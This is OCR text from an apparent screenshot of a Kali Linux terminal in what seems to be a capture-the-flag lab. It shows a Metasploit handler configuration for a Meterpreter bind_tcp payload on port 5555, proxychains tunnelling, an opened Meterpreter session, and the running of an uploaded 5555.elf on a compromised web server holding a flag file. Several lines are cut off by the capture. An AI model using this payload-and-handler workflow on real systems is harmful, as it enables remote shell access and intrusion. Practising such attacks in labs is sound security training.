 root@kali: ~
File Actions Edit View Help
root@kali: ~
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (linux/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 5555 yes The listen port
RHOST 192.168.192.129 no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 192.168.192.129:5555
|S-chain|-<>-192.168.1.15:2222-<><>-192.168.192.129:5555-<><>-OK
[*] Sending stage (3021284 bytes) to 192.168.192.129
[*] Meterpreter session 1 opened (192.168.1.15:37556 → 192.168.1.15:2222) at
2021-02-13 04:41:26 -0500
meterpreter >
framework
index.html
index.php
protected
robots.txt
static
sym
themes
uploads
(www:/www/w
Linux ubunt GNU/L
(www:/www/w
(www:/www/w
404.html
5555.elf
assets
data
flag42Fs.tx
framework
index.html
index.php
protected
robots.txt
static
sym
themes
uploads
(www:/www/w
total 56
-rwxrwxrwx
-rwxrwxrwx
drwxrwxrwx
drwxrwxrwx
-rw-r--r--
drwxrwxrwx
-rwxrwxrwx
-rwxrwxrwx
drwxrwxrwx
-rwxrwxrwx
drwxrwxrwx 5 www www 4096 Jul 8 2019 static
drwxr-xr-x 2 www www 4096 Oct 3 2019 sym
drwxrwxrwx 3 www www 4096 Jul 8 2019 themes
drwxrwxrwx 4 www www 4096 Oct 4 2019 uploads
(www:/www/wwwroot/upload) $ ./5555.elf
(www:/www/wwwroot/upload) $